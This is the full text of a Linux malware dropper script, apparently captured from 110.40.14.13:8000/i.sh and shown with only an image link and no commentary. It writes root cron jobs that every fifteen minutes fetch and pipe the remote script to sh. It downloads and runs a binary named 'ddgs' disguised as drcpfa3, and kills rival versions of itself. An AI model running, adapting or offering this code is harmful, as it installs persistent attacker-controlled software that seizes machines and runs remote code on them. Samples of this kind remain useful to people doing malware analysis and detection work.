 不安全 110.40.14.13:8000/i.sh
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
mkdir -p /var/spool/cron/crontabs
echo "" > /var/spool/cron/root
echo "*/15 * * * * (/usr/bin/drcpfa3||/usr/libexec/drcpfa3||/usr/local/bin/drcpfa3||/tmp/drcpfa3||curl -fsSL -m180 http://110.40.14.13:8000/i.sh||wget -q -T180 -O- http://110.40.14.13:8000/i.sh) | sh" >> /var/spool/cron/root
cp -f /var/spool/cron/root /var/spool/cron/crontabs/root
cd /tmp
touch /usr/local/bin/writeable && cd /usr/local/bin/
touch /usr/libexec/writeable && cd /usr/libexec/
touch /usr/bin/writeable && cd /usr/bin/
rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable
export PATH=$PATH:$(pwd)
ps auxf | grep -v grep | grep drcpfa3 || rm -rf drcpfa3
if [ ! -f "drcpfa3" ]; then
    curl -fsSL -m1800 http://110.40.14.13:8000/static/4003/ddgs.$(uname -m) -o drcpfa3||wget -q -T1800 http://110.40.14.13:8000/static/4003/ddgs.$(uname -m) -O drcpfa3
fi
chmod +x drcpfa3
/usr/bin/drcpfa3||/usr/libexec/drcpfa3||/usr/local/bin/drcpfa3||/tmp/drcpfa3
ps auxf | grep -v grep | grep drcpbcb | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpbcc | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpbcd | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpbce | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpfa0 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpfa1 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep drcpfa2 | awk '{print $2}' | xargs kill -9
echo "*/15 * * * * (/usr/bin/drcpfa3||/usr/libexec/drcpfa3||/usr/local/bin/drcpfa3||/tmp/drcpfa3||curl -m180 -fsSL http://110.40.14.13:8000/i.sh||wget -q -T180 -O- http://110.40.14.13:8000/i.sh) | sh" | crontab -